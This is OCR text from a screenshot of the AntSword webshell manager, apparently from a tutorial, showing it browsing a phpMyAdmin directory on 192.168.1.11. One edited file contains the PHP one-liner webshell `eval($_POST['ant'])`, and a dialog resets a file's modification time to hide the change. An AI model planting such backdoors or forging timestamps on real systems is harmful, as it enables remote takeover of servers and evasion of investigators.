 中国蚁剑
AntSword 数据 编辑 窗口
192.168.1.11
目录列表
A:/
C:/
APMServ5.2.6
www
htdocs
pma
phpMyAdmin-4.0.10
D:/
文件列表 (8)
新建 上层 刷新 主目录 书签 C:/APMServ5.2.6/www/htdocs/pma/phpMyAdmin-4.0.1 读取
名称 日期 大小 属性
config.manyhosts.inc.php 2015-12-25 07:33:08 1.73 Kb 0666
create_tables.sql 2015-12-25 07:33:08 7.51 Kb 0666
create_tables_drizzle.sql 2015-12-25 07:33:08 6.26 Kb 0666
openid.php 2015-12-25 07:33:08 4.27 Kb 0666
2015-12-25 07:33:08 591 b 0666
2015-12-25 07:33:08 2.15 Kb 0666
2015-12-25 07:33:08 1.53 Kb 0666
2015-12-25 07:33:08 5.56 Kb 0666
创建时间 完成时间
编辑: C:/APMServ5.2.6/www/htdocs/an
保存
1 asdfasdf
2 sdfad
3 f
4 <?php eval($_POST['ant']);?>
5 sdafsaf
6 asd
7 fsa
8 f
9 a
更改时间 (config.manyhosts.inc.php)
2015-12-25 07:33:08
2015年 12月
日 一 二 三 四 五 六
29 30 1 2 3 4 5
6 7 8 9 10 11 12
13 14 15 16 17 18 19
20 21 22 23 24 25 26
27 28 29 30 31 1 2
3 4 5 6 7 8 9
时间 07 : 33 : 08 清空 今天 确认